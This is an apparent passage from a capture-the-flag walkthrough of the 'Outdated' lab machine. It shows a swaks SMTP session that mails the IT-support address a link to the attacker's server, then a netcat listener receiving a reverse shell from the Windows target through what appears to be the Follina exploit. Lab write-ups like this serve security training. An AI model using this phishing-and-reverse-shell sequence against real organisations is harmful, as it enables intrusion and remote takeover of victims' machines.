 ← 220 mail.outdated.htb ESMTP
→ EHLO kali
← 250-mail.outdated.htb
← 250-SIZE 20480000
← 250-AUTH LOGIN
← 250 HELP
→ MAIL FROM:<any_email@domain>
← 250 OK
→ RCPT TO:<itsupport@outdated.htb>
← 250 OK
→ DATA
← 354 OK, send.
→ Date: Sat, 07 Jan 2023 09:48:50 -0500
→ To: itsupport@outdated.htb
→ From: any_email@domain
→ Subject: test Sat, 07 Jan 2023 09:48:50 -0500
→ Message-Id: <20230107094850.002549@kali>
→ X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
→
→ http://10.10.17.140/
→
→
→ .
← 250 Queued (11.044 seconds)
→ QUIT
← 221 goodbye
=== Connection closed with remote host.
┌──(root💀kali)-[/home/kali/msdt-follina]
└─# rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.17.140] from (UNKNOWN) [10.10.11.175] 49845
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\btables\AppData\Local\Temp\SDIAG_0fcb50d4-1336-4162-81fb-09338b7da5c9>
先知社区